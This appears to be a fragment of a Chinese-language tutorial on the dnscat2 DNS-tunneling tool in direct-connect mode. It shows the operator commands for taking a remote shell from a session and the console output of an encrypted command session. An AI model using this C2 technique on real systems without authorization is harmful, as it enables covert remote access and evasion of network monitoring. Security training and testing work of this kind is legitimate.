 Dnscat2
04
Dnscat2直连模式
服务端接收到会话：
获取shell：
windows
session -i 1
shell
session -i 2
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2>
dnscat2> window
0 :: main [active]
  crypto-debug :: Debug window for crypto stuff [*]
  dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
  1 :: command (iZuf6jc5pa52ijq06q5f1lZ) [encrypted and verified] [*]
dnscat2> windows 1
0 :: main [active]
  crypto-debug :: Debug window for crypto stuff [*]
  dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
  1 :: command (iZuf6jc5pa52ijq06q5f1lZ) [encrypted and verified] [*]
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.